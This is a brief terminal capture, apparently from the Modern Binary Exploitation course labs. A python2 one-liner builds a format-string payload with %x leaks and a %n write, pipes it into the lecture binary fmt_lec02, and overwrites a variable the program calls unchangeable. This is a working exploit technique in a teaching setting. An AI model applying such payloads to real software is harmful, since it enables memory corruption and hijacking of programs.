 [Slate][MBE]$ python2 -c 'print("\xcc\xd5\xff\xffJUNK\xcd\xd5\xff\xff"+"%08x."*4+"%08x%n%08x%x")' | ./release/fo
rmat_strings/fmt_lec02
����JUNK����00000064.f7fad600.f7e8c6b5.ffffd59f.ffffd59e4b4e554affffd5cd
unchangeable @ 0xffffd5cc
HACKER!
unchangeable changed to 0x38